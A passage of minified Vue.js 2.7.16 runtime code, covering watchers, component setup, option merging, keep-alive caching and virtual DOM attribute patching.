"'.concat(this.expression,'"'),X(this.cb,this.vm,[e,t],this.vm,n)):this.cb.call(this.vm,e,t))},Wn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Wn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Wn.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&J(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},Wn),Hn={enumerable:!0,configurable:!0,get:H,set:H};function Wn(e,t,n,i,r){var o,s;o=this,(s=void 0===(s=d&&!d._vm?d:e?e._scope:void 0)?d:s)&&s.active&&s.effects.push(o),(this.vm=e)&&r&&(e._watcher=this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++zn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new Te,this.newDepIds=new Te,this.expression="",D(t)?this.getter=t:(this.getter=function(e){var n;if(!ce.test(e))return n=e.split("."),function(e){for(var t=0;t<n.length;t++){if(!e)return;e=e[n[t]]}return e}}(t),this.getter||(this.getter=H)),this.value=this.lazy?void 0:this.get()}function Yn(e,t,n){Hn.get=function(){return this[t][n]},Hn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Hn)}function Kn(e){var t=e.$options;if(t.props){var n,i,r,o=e,s=t.props,a=o.$options.propsData||{},l=o._props=Ke({}),c=o.$options._propKeys=[];for(n in o.$parent&&Be(!1),s)i=n,r=void 0,c.push(i),r=_i(i,s,a,o),He(l,i,r,void 0,!0),i in o||Yn(o,"_props",i);Be(!0)}var u=e,h=u.$options,d=h.setup;if(d){var f=u._setupContext=Mt(u),p=(Se(u),Me(),X(d,null,[u._props||Ke({}),f],u,"setup"));if(Ie(),Se(),D(p))h.render=p;else if(U(p))if((u._setupState=p).__sfc){var m=u._setupProxy={};for(v in p)"__sfc"!==v&&tt(m,p,v)}else for(var v in p)le(v)||tt(u,p,v)}if(t.methods){var _,g=e,y=t.methods;for(_ in g.$options.props,y)g[_]="function"!=typeof y[_]?H:Z(y[_],g)}if(t.data){var b=e,d=b.$options.data;z(d=b._data=D(d)?function(e,t){Me();try{return e.call(t,t)}catch(e){return yn(e,t,"data()"),{}}finally{Ie()}}(d,b):d||{})||(d={});for(var w=Object.keys(d),x=b.$options.props,T=(b.$options.methods,w.length);T--;){var S=w[T];x&&q(x,S)||le(S)||Yn(b,"_data",S)}(d=K(d))&&d.vmCount++}else(f=K(e._data={}))&&f.vmCount++;if(t.computed){var k=e,E=t.computed,j,A=k._computedWatchers=Object.create(null),O=W();for(j in E){var C=E[j],L=D(C)?C:C.get;O||(A[j]=new qn(k,L||H,H,Xn)),j in k||Gn(k,j,C)}}if(t.watch&&t.watch!==ve){var P,F=e,R=t.watch;for(P in R){var M=R[P];if($(M))for(var I=0;I<M.length;I++)Zn(F,P,M[I]);else Zn(F,P,M)}}}var Xn={lazy:!0};function Gn(e,t,n){var i=!W();D(n)?(Hn.get=i?Jn(t):Qn(n),Hn.set=H):(Hn.get=n.get?i&&!1!==n.cache?Jn(t):Qn(n.get):H,Hn.set=n.set||H),Object.defineProperty(e,t,Hn)}function Jn(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),h.target&&e.depend(),e.value}}function Qn(e){return function(){return e.call(this,this)}}function Zn(e,t,n,i){return"string"==typeof(n=z(n)?(i=n).handler:n)&&(n=e[n]),e.$watch(t,n,i)}function ei(e,t){if(e){for(var n=Object.create(null),i=we?Reflect.ownKeys(e):Object.keys(e),r=0;r<i.length;r++){var o,s=i[r];"__ob__"!==s&&((o=e[s].from)in t._provided?n[s]=t._provided[o]:"default"in e[s]&&(o=e[s].default,n[s]=D(o)?o.call(t):o))}return n}}var ti=0;function ni(r){var e,t,n=r.options;return r.super&&(e=ni(r.super))!==r.superOptions&&(r.superOptions=e,(t=function(){var e,t,n=r.options,i=r.sealedOptions;for(t in n)n[t]!==i[t]&&(e=e||{},e[t]=n[t]);return e}())&&x(r.extendOptions,t),(n=r.options=mi(e,r.extendOptions)).name)&&(n.components[n.name]=r),n}function ii(e,t,n,r,i){var o,s=this,a=i.options,i=(q(r,"_uid")?(o=Object.create(r))._original=r:r=(o=r)._original,!0===a._compiled),l=!i;this.data=e,this.props=t,this.children=n,this.parent=r,this.listeners=e.on||N,this.injections=ei(a.inject,r),this.slots=function(){return s.$slots||Rt(r,e.scopedSlots,s.$slots=Ct(n,r)),s.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Rt(r,e.scopedSlots,this.slots())}}),i&&(this.$options=a,this.$slots=this.slots(),this.$scopedSlots=Rt(r,e.scopedSlots,this.$slots)),a._scopeId?this._c=function(e,t,n,i){e=pt(o,e,t,n,i,l);return e&&!$(e)&&(e.fnScopeId=a._scopeId,e.fnContext=r),e}:this._c=function(e,t,n,i){return pt(o,e,t,n,i,l)}}function ri(e,t,n,i){e=Ae(e);return e.fnContext=n,e.fnOptions=i,t.slot&&((e.data||(e.data={})).slot=t.slot),e}function oi(e,t){for(var n in t)e[j(n)]=t[n]}function si(e){return e.name||e.__name||e._componentTag}Ot(ii.prototype);var ai={init:function(e,t){var n,i,r;e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive?ai.prepatch(e,e):(e.componentInstance=(i={_isComponent:!0,_parentVnode:n=e,parent:Xt},B(r=n.data.inlineTemplate)&&(i.render=r.render,i.staticRenderFns=r.staticRenderFns),new n.componentOptions.Ctor(i))).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions,i=t.componentInstance=e.componentInstance,r=n.propsData,e=n.listeners,n=n.children,o=t.data.scopedSlots,s=i.$scopedSlots,s=!!(o&&!o.$stable||s!==N&&!s.$stable||o&&i.$scopedSlots.$key!==o.$key||!o&&i.$scopedSlots.$key),o=!!(n||i.$options._renderChildren||s),s=i.$vnode,a=(i.$options._parentVnode=t,i.$vnode=t,i._vnode&&(i._vnode.parent=t),i.$options._renderChildren=n,t.data.attrs||N),s=(i._attrsProxy&&It(i._attrsProxy,a,s.data&&s.data.attrs||N,i,"$attrs")&&(o=!0),i.$attrs=a,e=e||N,i.$options._parentListeners);if(i._listenersProxy&&It(i._listenersProxy,e,s||N,i,"$listeners"),i.$listeners=i.$options._parentListeners=e,Ht(i,e,s),r&&i.$options.props){Be(!1);for(var l=i._props,c=i.$options._propKeys||[],u=0;u<c.length;u++){var h=c[u],d=i.$options.props;l[h]=_i(h,d,r,i)}Be(!0),i.$options.propsData=r}o&&(i.$slots=Ct(n,t.context),i.$forceUpdate())},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,y(n,"mounted")),e.data.keepAlive&&(t._isMounted?(n._inactive=!1,tn.push(n)):Qt(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Jt(t))||t._inactive)){t._inactive=!0;for(var i=0;i<t.$children.length;i++)e(t.$children[i]);y(t,"deactivated")}}(t,!0):t.$destroy())}},li=Object.keys(ai);function ci(a,e,t,n,i){if(!V(a)){var r,o=t.$options._base;if("function"==typeof(a=U(a)?o.extend(a):a)){if(V(a.cid)&&(E=r=a,j=o,void 0===(a=!0===E.error&&B(E.errorComp)?E.errorComp:B(E.resolved)?E.resolved:((A=$t)&&B(E.owners)&&-1===E.owners.indexOf(A)&&E.owners.push(A),!0===E.loading&&B(E.loadingComp)?E.loadingComp:A&&!B(E.owners)?(O=E.owners=[A],C=!0,F=P=null,A.$on("hook:destroyed",function(){return J(O,A)}),R=function(e){for(var t=0,n=O.length;t<n;t++)O[t].$forceUpdate();e&&(O.length=0,null!==P&&(clearTimeout(P),P=null),null!==F)&&(clearTimeout(F),F=null)},o=ie(function(e){E.resolved=Vt(e,j),C?O.length=0:R(!0)}),M=ie(function(e){B(E.errorComp)&&(E.error=!0,R(!0))}),U(I=E(o,M))&&(G(I)?V(E.resolved)&&I.then(o,M):G(I.component)&&(I.component.then(o,M),B(I.error)&&(E.errorComp=Vt(I.error,j)),B(I.loading)&&(E.loadingComp=Vt(I.loading,j),0===I.delay?E.loading=!0:P=setTimeout(function(){P=null,V(E.resolved)&&V(E.error)&&(E.loading=!0,R(!1))},I.delay||200)),B(I.timeout))&&(F=setTimeout(function(){F=null,V(E.resolved)&&M(null)},I.timeout))),C=!1,E.loading?E.loadingComp:E.resolved):void 0))))return o=r,I=e,x=t,T=n,S=i,(k=ke()).asyncFactory=o,k.asyncMeta={data:I,context:x,children:T,tag:S},k;e=e||{},ni(a),B(e.model)&&(o=a.options,x=e,T=o.model&&o.model.prop||"value",o=o.model&&o.model.event||"input",(x.attrs||(x.attrs={}))[T]=x.model.value,T=x.on||(x.on={}),S=T[o],x=x.model.callback,B(S)?($(S)?-1===S.indexOf(x):S!==x)&&(T[o]=[x].concat(S)):T[o]=x);k=function(e){var t=a.options.props;if(!V(t)){var n={},i=e.attrs,r=e.props;if(B(i)||B(r))for(var o in t){var s=Q(o);ht(n,r,o,s,!0)||ht(n,i,o,s,!1)}return n}}(e);if(!0!==a.options.functional){for(var o=e.on,s=(e.on=e.nativeOn,!0===a.options.abstract&&(s=e.slot,e={},s)&&(e.slot=s),e),l=s.hook||(s.hook={}),c=0;c<li.length;c++){var u=li[c],h=l[u],d=ai[u];h===d||h&&h._merged||(l[u]=h?function(n,i){function e(e,t){n(e,t),i(e,t)}return e._merged=!0,e}(d,h):d)}var f=si(a.options)||i;return new Y("vue-component-".concat(a.cid).concat(f?"-".concat(f):""),e,void 0,void 0,void 0,t,{Ctor:a,propsData:k,listeners:o,tag:i,children:n},r)}var f=a,L=k,p=e,o=t,i=n,m=f.options,v={},_=m.props;if(B(_))for(var g in _)v[g]=_i(g,_,L||N);else B(p.attrs)&&oi(v,p.attrs),B(p.props)&&oi(v,p.props);var y=new ii(p,v,i,o,f);if((i=m.render.call(null,y._c,y))instanceof Y)return ri(i,p,y.parent,m);if($(i)){for(var b=dt(i)||[],D=new Array(b.length),w=0;w<b.length;w++)D[w]=ri(b[w],p,y.parent,m);return D}}}var x,T,S,k,E,j,A,O,C,P,F,R,M,I}var Pn=H,T=g.optionMergeStrategies;function ui(e,t,n){if(void 0===n&&(n=!0),t)for(var i,r,o,s=we?Reflect.ownKeys(t):Object.keys(t),a=0;a<s.length;a++)"__ob__"!==(i=s[a])&&(r=e[i],o=t[i],n&&q(e,i)?r!==o&&z(r)&&z(o)&&ui(r,o):We(e,i,o));return e}function hi(n,i,r){return r?function(){var e=D(i)?i.call(r,r):i,t=D(n)?n.call(r,r):n;return e?ui(e,t):t}:i?n?function(){return ui(D(i)?i.call(this,this):i,D(n)?n.call(this,this):n)}:i:n}function di(e,t){t=t?e?e.concat(t):$(t)?t:[t]:e;return t&&function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(t)}function fi(e,t,n,i){e=Object.create(e||null);return t?x(e,t):e}T.data=function(e,t,n){return n?hi(e,t,n):t&&"function"!=typeof t?e:hi(e,t)},t.forEach(function(e){T[e]=di}),se.forEach(function(e){T[e+"s"]=fi}),T.watch=function(e,t,n,i){if(e===ve&&(e=void 0),!(t=t===ve?void 0:t))return Object.create(e||null);if(!e)return t;var r,o={};for(r in x(o,e),t){var s=o[r],a=t[r];s&&!$(s)&&(s=[s]),o[r]=s?s.concat(a):$(a)?a:[a]}return o},T.props=T.methods=T.inject=T.computed=function(e,t,n,i){var r;return e?(x(r=Object.create(null),e),t&&x(r,t),r):t},T.provide=function(t,n){return t?function(){var e=Object.create(null);return ui(e,D(t)?t.call(this):t),n&&ui(e,D(n)?n.call(this):n,!1),e}:n};var pi=function(e,t){return void 0===t?e:t};function mi(n,i,r){var e=i=D(i)?i.options:i,t=e.props;if(t){var o,s,a={};if($(t))for(o=t.length;o--;)"string"==typeof(s=t[o])&&(a[j(s)]={type:null});else if(z(t))for(var l in t)s=t[l],a[j(l)]=z(s)?s:{type:s};e.props=a}var e=i,c=e.inject;if(c){var u=e.inject={};if($(c))for(var h=0;h<c.length;h++)u[c[h]]={from:c[h]};else if(z(c))for(var d in c){var f=c[d];u[d]=z(f)?x({from:d},f):{from:f}}}var p=i.directives;if(p)for(var m in p){var v=p[m];D(v)&&(p[m]={bind:v,update:v})}if(!i._base&&(i.extends&&(n=mi(n,i.extends,r)),i.mixins))for(var _=0,g=i.mixins.length;_<g;_++)n=mi(n,i.mixins[_],r);var y,b={};for(y in n)w(y);for(y in i)q(n,y)||w(y);function w(e){var t=T[e]||pi;b[e]=t(n[e],i[e],r,e)}return b}function vi(e,t,n){var i;if("string"==typeof n)return q(e=e[t],n)?e[n]:q(e,t=j(n))?e[t]:!q(e,i=F(t))&&(e[n]||e[t])||e[i]}function _i(e,t,n,i){var t=t[e],r=!q(n,e),n=n[e],o=xi(Boolean,t.type);return-1<o&&(r&&!q(t,"default")?n=!1:""!==n&&n!==Q(e)||!((r=xi(String,t.type))<0||o<r)||(n=!0)),void 0===n&&(n=function(e,t,n){var i;if(q(t,"default"))return i=t.default,e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:D(i)&&"Function"!==bi(t.type)?i.call(e):i}(i,t,e),o=Ve,Be(!0),K(n),Be(o)),n}var gi,yi=/^\s*function (\w+)/;function bi(e){e=e&&e.toString().match(yi);return e?e[1]:""}function wi(e,t){return bi(e)===bi(t)}function xi(e,t){if(!$(t))return wi(t,e)?0:-1;for(var n=0,i=t.length;n<i;n++)if(wi(t[n],e))return n;return-1}function l(e){this._init(e)}function Ti(e){e.cid=0;var h=1;e.extend=function(e){var t=this,n=t.cid,i=(e=e||{})._Ctor||(e._Ctor={});if(i[n])return i[n];function r(e){this._init(e)}var o=si(e)||si(t.options);if(((r.prototype=Object.create(t.prototype)).constructor=r).cid=h++,r.options=mi(t.options,e),r.super=t,r.options.props){var s=r,a;for(a in s.options.props)Yn(s.prototype,"_props",a)}if(r.options.computed){var l=r,c,u=l.options.computed;for(c in u)Gn(l.prototype,c,u[c])}return r.extend=t.extend,r.mixin=t.mixin,r.use=t.use,se.forEach(function(e){r[e]=t[e]}),o&&(r.options.components[o]=r),r.superOptions=t.options,r.extendOptions=e,r.sealedOptions=x({},r.options),i[n]=r}}function Si(e){return e&&(si(e.Ctor.options)||e.tag)}function ki(e,t){return $(e)?-1<e.indexOf(t):"string"==typeof e?-1<e.split(",").indexOf(t):"[object RegExp]"===p.call(e)&&e.test(t)}function Ei(e,t){var n,i=e.cache,r=e.keys,o=e._vnode,e=e.$vnode;for(n in i){var s=i[n];s&&(s=s.name)&&!t(s)&&ji(i,n,r,o)}e.componentOptions.children=void 0}function ji(e,t,n,i){var r=e[t];!r||i&&r.tag===i.tag||r.componentInstance.$destroy(),e[t]=null,J(n,t)}l.prototype._init=function(e){var t,n,r,i,o=this,s=(o._uid=ti++,o._isVue=!0,o.__v_skip=!0,o._scope=new Wt(!0),o._scope.parent=void 0,o._scope._vm=!0,e&&e._isComponent?(i=e,a=(a=o).$options=Object.create(a.constructor.options),s=i._parentVnode,a.parent=i.parent,s=(a._parentVnode=s).componentOptions,a.propsData=s.propsData,a._parentListeners=s.listeners,a._renderChildren=s.children,a._componentTag=s.tag,i.render&&(a.render=i.render,a.staticRenderFns=i.staticRenderFns)):o.$options=mi(ni(o.constructor),e||{},o),(o._renderProxy=o)._self=o),a=s.$options,l=a.parent;if(l&&!a.abstract){for(;l.$options.abstract&&l.$parent;)l=l.$parent;l.$children.push(s)}s.$parent=l,s.$root=l?l.$root:s,s.$children=[],s.$refs={},s._provided=l?l._provided:Object.create(null),s._watcher=null,s._inactive=null,s._directInactive=!1,s._isMounted=!1,s._isDestroyed=!1,s._isBeingDestroyed=!1,(i=o)._events=Object.create(null),i._hasHookEvent=!1,(e=i.$options._parentListeners)&&Ht(i,e),(r=o)._vnode=null,r._staticTrees=null,e=r.$options,c=r.$vnode=e._parentVnode,u=c&&c.context,r.$slots=Ct(e._renderChildren,u),r.$scopedSlots=c?Rt(r.$parent,c.data.scopedSlots,r.$slots):N,r._c=function(e,t,n,i){return pt(r,e,t,n,i,!1)},r.$createElement=function(e,t,n,i){return pt(r,e,t,n,i,!0)},u=c&&c.data,He(r,"$attrs",u&&u.attrs||N,null,!0),He(r,"$listeners",e._parentListeners||N,null,!0),y(o,"beforeCreate",void 0,!1),(n=ei((t=o).$options.inject,t))&&(Be(!1),Object.keys(n).forEach(function(e){He(t,e,n[e])}),Be(!0)),Kn(o);var c=o,u=c.$options.provide;if(u){var h=D(u)?u.call(c):u;if(U(h))for(var d=gn(c),f=we?Reflect.ownKeys(h):Object.keys(h),p=0;p<f.length;p++){var m=f[p];Object.defineProperty(d,m,Object.getOwnPropertyDescriptor(h,m))}}y(o,"created"),o.$options.el&&o.$mount(o.$options.el)},a=l,Object.defineProperty(a.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(a.prototype,"$props",{get:function(){return this._props}}),a.prototype.$set=We,a.prototype.$delete=Ye,a.prototype.$watch=function(e,t,n){if(z(t))return Zn(this,e,t,n);(n=n||{}).user=!0;var i=new qn(this,e,t,n);return n.immediate&&(e='callback for immediate watcher "'.concat(i.expression,'"'),Me(),X(t,this,[i.value],this,e),Ie()),function(){i.teardown()}},gi=/^hook:/,(Fn=l).prototype.$on=function(e,t){if($(e))for(var n=0,i=e.length;n<i;n++)this.$on(e[n],t);else(this._events[e]||(this._events[e]=[])).push(t),gi.test(e)&&(this._hasHookEvent=!0);return this},Fn.prototype.$once=function(e,t){var n=this;function i(){n.$off(e,i),t.apply(n,arguments)}return i.fn=t,n.$on(e,i),n},Fn.prototype.$off=function(e,t){if(arguments.length)if($(e))for(var n=0,i=e.length;n<i;n++)this.$off(e[n],t);else{var r,o=this._events[e];if(o)if(t){for(var s=o.length;s--;)if((r=o[s])===t||r.fn===t){o.splice(s,1);break}}else this._events[e]=null}else this._events=Object.create(null);return this},Fn.prototype.$emit=function(e){if(t=this._events[e])for(var t=1<t.length?I(t):t,n=I(arguments,1),i='event handler for "'.concat(e,'"'),r=0,o=t.length;r<o;r++)X(t[r],this,n,this,i);return this},(Rn=l).prototype._update=function(e,t){var n=this,i=n.$el,r=n._vnode,o=Gt(n);n._vnode=e,n.$el=r?n.__patch__(r,e):n.__patch__(n.$el,e,t,!1),o(),i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var s=n;s&&s.$vnode&&s.$parent&&s.$vnode===s.$parent._vnode;)s.$parent.$el=s.$el,s=s.$parent},Rn.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},Rn.prototype.$destroy=function(){var e,t=this;t._isBeingDestroyed||(y(t,"beforeDestroy"),t._isBeingDestroyed=!0,!(e=t.$parent)||e._isBeingDestroyed||t.$options.abstract||J(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),y(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null))},Ot((Mn=l).prototype),Mn.prototype.$nextTick=function(e){return On(e,this)},Mn.prototype._render=function(){var t=this,e=t.$options,n=e.render,e=e._parentVnode;e&&t._isMounted&&(t.$scopedSlots=Rt(t.$parent,e.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy)&&Lt(t._slotsProxy,t.$scopedSlots),t.$vnode=e;var i,r=v,o=$t;try{Se(t),$t=t,i=n.call(t._renderProxy,t.$createElement)}catch(e){yn(e,t,"render"),i=t._vnode}finally{$t=o,Se(r)}return(i=(i=$(i)&&1===i.length?i[0]:i)instanceof Y?i:ke()).parent=e,i};function Ai(e,t,n){return"value"===n&&Ci(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e}var c,Oi,In=[String,RegExp,Array],Ln={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:In,exclude:In,max:[String,Number]},methods:{cacheVNode:function(){var e,t,n=this.cache,i=this.keys,r=this.vnodeToCache,o=this.keyToCache;r&&(e=r.tag,t=r.componentInstance,r=r.componentOptions,n[o]={name:Si(r),tag:e,componentInstance:t},i.push(o),this.max&&i.length>parseInt(this.max)&&ji(n,i[0],i,this._vnode),this.vnodeToCache=null)}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)ji(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){Ei(e,function(e){return ki(t,e)})}),this.$watch("exclude",function(t){Ei(e,function(e){return!ki(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Bt(e),n=t&&t.componentOptions;if(n){var i=Si(n),r=this.include,o=this.exclude;if(r&&(!i||!ki(r,i))||o&&i&&ki(o,i))return t;r=this.cache,o=this.keys,i=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;r[i]?(t.componentInstance=r[i].componentInstance,J(o,i),o.push(i)):(this.vnodeToCache=t,this.keyToCache=i),t.data.keepAlive=!0}return t||e&&e[0]}}},Dn=(c=l,Object.defineProperty(c,"config",{get:function(){return g}}),c.util={warn:Pn,extend:x,mergeOptions:mi,defineReactive:He},c.set=We,c.delete=Ye,c.nextTick=On,c.observable=function(e){return K(e),e},c.options=Object.create(null),se.forEach(function(e){c.options[e+"s"]=Object.create(null)}),x((c.options._base=c).options.components,Ln),c.use=function(e){var t,n=this._installedPlugins||(this._installedPlugins=[]);return-1<n.indexOf(e)||((t=I(arguments,1)).unshift(this),D(e.install)?e.install.apply(e,t):D(e)&&e.apply(null,t),n.push(e)),this},c.mixin=function(e){return this.options=mi(this.options,e),this},Ti(c),Oi=c,se.forEach(function(n){Oi[n]=function(e,t){return t?("component"===n&&z(t)&&(t.name=t.name||e,t=this.options._base.extend(t)),"directive"===n&&D(t)&&(t={bind:t,update:t}),this.options[n+"s"][e]=t):this.options[n+"s"][e]}}),Object.defineProperty(l.prototype,"$isServer",{get:W}),Object.defineProperty(l.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(l,"FunctionalRenderContext",{value:ii}),l.version="2.7.16",r("style,class")),Ci=r("input,textarea,option,select,progress"),Pi=r("contenteditable,draggable,spellcheck"),Fi=r("events,caret,typing,plaintext-only"),Ri=function(e,t){return Ni(t)||"false"===t?"false":"contenteditable"===e&&Fi(t)?t:"true"},Mi=r("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Ii="http://www.w3.org/1999/xlink",Li=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Di=function(e){return Li(e)?e.slice(6,e.length):""},Ni=function(e){return null==e||!1===e};function $i(e,t){return{staticClass:Vi(e.staticClass,t.staticClass),class:B(e.class)?[e.class,t.class]:t.class}}function Vi(e,t){return e?t?e+" "+t:e:t||""}function Bi(e){if(Array.isArray(e)){for(var t,n=e,i="",r=0,o=n.length;r<o;r++)B(t=Bi(n[r]))&&""!==t&&(i&&(i+=" "),i+=t);return i}if(U(e)){var s,a=e,l="";for(s in a)a[s]&&(l&&(l+=" "),l+=s);return l}return"string"==typeof e?e:""}function Ui(e){return qi(e)||Hi(e)}var zi={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},qi=r("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Hi=r("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0);function Wi(e){return Hi(e)?"svg":"math"===e?"math":void 0}var Yi=Object.create(null),Ki=r("text,number,password,search,email,tel,url");function Xi(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}Nn=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"===e&&t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(zi[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),$n={create:function(e,t){Gi(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Gi(e,!0),Gi(t))},destroy:function(e){Gi(e,!0)}};function Gi(e,t){var n,i,r,o,s,a,l,c=e.data.ref;B(c)&&(n=e.context,i=e.componentInstance||e.elm,r=t?null:i,o=t?void 0:i,D(c)?X(c,n,[r],n,"template ref function"):(e=e.data.refInFor,a=_(c),l=n.$refs,((s="string"==typeof c||"number"==typeof c)||a)&&(e?(e=s?l[c]:c.value,t?$(e)&&J(e,i):$(e)?e.includes(i)||e.push(i):s?(l[c]=[i],Ji(n,c,l[c])):c.value=[i]):s?t&&l[c]!==i||(l[c]=o,Ji(n,c,r)):!a||t&&c.value!==i||(c.value=r))))}function Ji(e,t,n){e=e._setupState;e&&q(e,t)&&(_(e[t])?e[t].value=n:e[t]=n)}var Qi=new Y("",{},[]),Zi=["create","activate","update","remove","destroy"];function er(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&B(e.data)===B(t.data)&&("input"!==e.tag||(n=B(i=e.data)&&B(i=i.attrs)&&i.type)===(i=B(i=t.data)&&B(i=i.attrs)&&i.type)||Ki(n)&&Ki(i))||!0===e.isAsyncPlaceholder&&V(t.asyncFactory.error));var n,i}t={create:tr,update:tr,destroy:function(e){tr(e,Qi)}};function tr(e,t){if(e.data.directives||t.data.directives){var n,i,r,o=e,s=t,e=o===Qi,a=s===Qi,l=ir(o.data.directives,o.context),c=ir(s.data.directives,s.context),u=[],h=[];for(n in c)i=l[n],r=c[n],i?(r.oldValue=i.value,r.oldArg=i.arg,rr(r,"update",s,o),r.def&&r.def.componentUpdated&&h.push(r)):(rr(r,"bind",s,o),r.def&&r.def.inserted&&u.push(r));if(u.length&&(t=function(){for(var e=0;e<u.length;e++)rr(u[e],"inserted",s,o)},e?ut(s,"insert",t):t()),h.length&&ut(s,"postpatch",function(){for(var e=0;e<h.length;e++)rr(h[e],"componentUpdated",s,o)}),!e)for(n in l)c[n]||rr(l[n],"unbind",o,o,a)}}var nr=Object.create(null);function ir(e,t){var n,i,r,o=Object.create(null);if(e)for(n=0;n<e.length;n++)(i=e[n]).modifiers||(i.modifiers=nr),o[(r=i).rawName||"".concat(r.name,".").concat(Object.keys(r.modifiers||{}).join("."))]=i,t._setupState&&t._setupState.__sfc&&(r=i.def||vi(t,"_setupState","v-"+i.name),i.def="function"==typeof r?{bind:r,update:r}:r),i.def=i.def||vi(t.$options,"directives",i.name);return o}function rr(e,t,n,i,r){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,i,r)}catch(i){yn(i,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}a=[$n,t];function or(e,t){var n=t.componentOptions;if(!(B(n)&&!1===n.Ctor.options.inheritAttrs||V(e.data.attrs)&&V(t.data.attrs))){var i,r,o=t.elm,s=e.data.attrs||{},a=t.data.attrs||{};for(i in a=!B(a.__ob__)&&!0!==a._v_attr_proxy?a:t.data.attrs=x({},a))r=a[i],s[i]!==r&&sr(o,i,r,t.data.pre);for(i in(he||fe)&&a.value!==s.value&&sr(o,"value",a.value),s)V(a[i])&&(Li(i)?o.removeAttributeNS(Ii,Di(i)):Pi(i)||o.removeAttribute(i))}}function sr(e,t,n,i){i||-1<e.tagName.indexOf("-")?ar(e,t,n):Mi(t)?Ni(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Pi(t)?e.setAttribute(t,Ri(t,n)):Li(t)?Ni(n)?e.removeAttributeNS(Ii,Di(t)):e.setAttributeNS(Ii,t,n):ar(e,t,n)}function ar(t,e,n){var i;Ni(n)?t.removeAttribute(e):(!he||de||"TEXTAREA"!==t.tagName||"placeholder"!==e||""===n||t.__ieph||(t.addEventListener("input",i=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",i)}),t.__ieph=!0),t.setAttribute(e,n))}Fn={create:or,update:or};function lr(e,t){var n=t.elm,i=t.data,e=e.data;V(i.staticClass)&&V(i.class)&&(V(e)||V(e.staticClass)&&V(e.class))||(i=function(e){for(var 